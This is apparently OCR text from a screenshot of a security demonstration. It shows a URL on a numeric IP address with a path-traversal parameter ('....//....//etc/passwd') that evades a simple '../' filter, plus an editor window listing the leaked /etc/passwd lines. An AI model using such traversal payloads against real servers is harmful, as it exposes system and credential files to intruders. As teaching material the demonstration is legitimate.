 140.130.175.123/filer1me3.php?file=....//....//etc/passwd
filer1me3-1.php (file:///tmp) - gPHPEdit
filer1me3-1.php
Classbrowse
Parse o
Name
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh